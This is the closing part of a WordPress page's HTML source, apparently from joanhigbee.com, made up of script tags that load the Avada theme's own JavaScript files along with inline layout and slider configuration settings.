var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"43","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.5.2' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Left","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"1100","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.5.2' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_responsive":"","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"30px"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.5.2' id='avada-comments-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.5.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.5.2' id='avada-quantity-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.5.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.5.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"left","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"1100","header_sticky_tablet":"0","sticky_header_shrinkage":"1","nav_height":"43","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.5.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.5.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.5.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.5.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.5.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-side-header-scroll-js-extra'>
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1100","footer_special_effects":"footer_area_bg_parallax"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=5.5.2' id='avada-side-header-scroll-js'></script>
<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"Left"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=5.5.2' id='avada-fade-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.5.2' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=5.5.2' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=5.5.2' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fusion-slider-js-extra'>
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"1100","slider_position":"below","header_transparency":"0","header_position":"Left","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://joanhigbee.com/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=1' id='avada-fusion-slider-js'></script>
	</body>
</html>
